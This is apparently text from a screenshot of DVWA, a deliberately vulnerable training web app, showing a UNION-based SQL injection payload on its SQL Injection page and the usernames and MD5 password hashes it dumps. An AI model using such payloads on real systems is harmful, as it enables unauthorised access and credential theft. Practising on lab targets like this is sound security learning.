 DVWA
Vulnerability: SQL Injection
User ID: ' UNION SELECT user, Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03